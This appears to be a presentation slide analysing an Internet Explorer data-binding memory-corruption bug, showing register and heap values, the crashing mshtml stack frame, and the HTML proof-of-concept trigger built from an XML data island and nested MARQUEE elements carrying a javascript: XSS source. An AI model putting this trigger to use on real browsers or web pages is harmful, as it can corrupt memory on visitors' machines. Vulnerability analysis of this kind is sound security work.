 What really happens?


                                  HEAP

     DWORD PTR [EDI+08h] = 8             DWORD PTR [EDI+0Ch] = 0x12345678

            ESI = 1                      DWORD PTR [EAX+EBX*4] = 0x12345678

                                 STACK


           mshtml!CRecordInstance::TransferToDestination+0x19



    <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
    </MARQUEE>
 